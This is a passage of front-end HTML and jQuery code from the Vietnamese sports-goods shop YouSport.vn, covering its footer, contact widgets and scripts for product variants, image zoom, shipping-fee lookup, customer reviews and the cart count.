src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } $("#DescriptionCmt").val(""); $("#PhoneCmt").val(""); } } }, error: function (err) { } }) }); $("body").on("click", ".change-page-comments, .prevposts-link-comments, .nextposts-link-comments", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); }); $("body").on("click", ".change-page-reviews, .prevposts-link-reviews, .nextposts-link-reviews", function () { var page = $(this).data("page"); var productID = $(this).data("productid"); $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: productID.toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); }); $("body").on('click', '.repcomments', function (e) { e.preventDefault(); var IDcomment = $(this).data("idcomments"); $(".checkrepcomment").addClass("d-none"); $(".name-reply").val(""); $(".name-reply").removeClass("error-msg"); $(".description-reply").val(""); $(".description-reply").removeClass("error-msg"); $("#rep-comments-" + IDcomment).removeClass("d-none"); $("#Description-" + IDcomment).focus(); }); $("body").on('click', '.replycomments', function () { var parentID = $(this).data("parentid"); var type = $(this).data("type"); var $name = $("#Name-" + parentID); var $description = $("#Description-" + parentID); const minLenght = 30; if ($name.val().length == 0 || $description.val().length < minLenght) { if ($name.val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $name.addClass("error-msg"); } else if ($description.val().length < minLenght) { alert("Vui lòng nhập tối thiểu " + minLenght.toString() + " ký tự!"); $description.addClass("error-msg"); } return false; } var page = 1; if (type == 1) { page = $(".current-page-review").data("page"); } else if (type == 2) { page = $(".current-page-comment").data("page"); } var dataPost = { ParentID: parentID.toString(), Name: $("#Name-" + parentID).val(), Description: $("#Description-" + parentID).val(), ProductID: $("#ProductID").val() }; $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { $(".checkrepcomment").addClass("d-none"); if (data.isEmployee) { if (data.type == 1) { $("#listreviews").load("/listreviewproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } else if (data.type == 2) { $("#listcomments").load("/listcommentproduct", { page: parseInt(page), productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".comment-" + parentID).offset().top) }, 200); }); } } else { alert(data.message); $("#Name-" + parentID).val(""); $("#Name-" + parentID).removeClass("error-msg"); } $("#Description-" + parentID).val(""); $("#Description-" + parentID).removeClass("error-msg"); } else { alert("Có lỗi xảy ra khi bình luận."); } }, error: function (err) { alert("Có lỗi xảy ra khi bình luận."); } }) }); $("body").on('click', "#reviewProduct", function () { $("#DescriptionReview").focus(); }); $('.short-video').magnificPopup({ type: 'iframe' }); }); function validPhoneNumber(phoneNumber) { var check = false; if (phoneNumber.length > 0) { phoneNumber = phoneNumber.replace(/ /g, ''); var pattern = "[0][8|9|3|5|7][0-9]{8}"; check = phoneNumber.match(pattern) ? true : false; } return check; } function commaSeparateNumber(val) { while (/(\d+)(\d{3})/.test(val.toString())) { val = val.toString().replace(/(\d+)(\d{3})/, '$1' + ',' + '$2'); } return val; } </script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/js/jssor.slider.mini.js"></script><script type="text/javascript"> $(document).ready(function () { if ($("#jssor_1").length) { var jssor_1_SlideshowTransitions = [ { $Duration: 1200, x: 0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $During: { $Left: [0.3, 0.7] }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $SlideOut: true, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $During: { $Top: [0.3, 0.7] }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $SlideOut: true, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: 0.3, $Cols: 2, $During: { $Top: [0.3, 0.7] }, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, y: -0.3, $Cols: 2, $SlideOut: true, $ChessMode: { $Column: 12 }, $Easing: { $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, $Rows: 2, $During: { $Left: [0.3, 0.7] }, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: -0.3, $Rows: 2, $SlideOut: true, $ChessMode: { $Row: 3 }, $Easing: { $Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, x: 0.3, y: 0.3, $Cols: 2, $Rows: 2, $During: { $Left: [0.3, 0.7], $Top: [0.3, 0.7] }, $SlideOut: true, $ChessMode: { $Column: 3, $Row: 12 }, $Easing: { $Left: $Jease$.$InCubic, $Top: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 3, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $Assembly: 260, $Easing: { $Clip: $Jease$.$InCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 }, { $Duration: 1200, $Delay: 20, $Clip: 12, $SlideOut: true, $Assembly: 260, $Easing: { $Clip: $Jease$.$OutCubic, $Opacity: $Jease$.$Linear }, $Opacity: 2 } ]; var jssor_1_options = { $AutoPlay: true, $SlideshowOptions: { $Class: $JssorSlideshowRunner$, $Transitions: jssor_1_SlideshowTransitions, $TransitionsOrder: 1 }, $BulletNavigatorOptions: { $Class: $JssorBulletNavigator$, $ChanceToShow: 2, $Rows: 1, $SpacingX: 10, $SpacingY: 10 }, $ArrowNavigatorOptions: { $Class: $JssorArrowNavigator$ }, $ThumbnailNavigatorOptions: { $Class: $JssorThumbnailNavigator$, $Cols: 10, $SpacingX: 8, $SpacingY: 8, $Align: 360 } }; var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options); function ScaleSlider() { var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth; if (refSize) { refSize = Math.min(refSize, 760); jssor_1_slider.$ScaleWidth(refSize); } else { window.setTimeout(ScaleSlider, 30); } } ScaleSlider(); $(window).bind("load", ScaleSlider); $(window).bind("resize", ScaleSlider); $(window).bind("orientationchange", ScaleSlider); } }); </script><script type="text/javascript"> $(window).on('load', function () { console.log("Start load cart at Layout..."); var url = location.href; if (url.indexOf("/checkout") > 0) { var checkCart = $(".ic-cart .count"); if (checkCart) { var count = checkCart.text(); localStorage.setItem("countCart", count); } } var countCart = localStorage.getItem("countCart"); if (!isNaN(countCart) && parseInt(countCart) > 0) { $(".ic-cart").attr("href", "/checkout"); $(".ic-cart .count").text(countCart); } else { $(".ic-cart").removeAttr("href"); var checkCart = $(".ic-cart .count"); if (checkCart) { checkCart.text(""); } } if (url.indexOf("/tra-cuu-don-hang") > 0) { var checkInfo = $("#g-account-info"); if (checkInfo.length) { var phone = checkInfo.data("phone"); $("#phone-search-order").val(phone); } } console.log("End load cart at Layout..."); console.log("Load user at Layout..."); var checkInfo = $("#g-account-info"); if (checkInfo.length) { var userName = checkInfo.val(); var fullName = checkInfo.data("title"); $("#g-account-name").text(userName); $("#g-account a 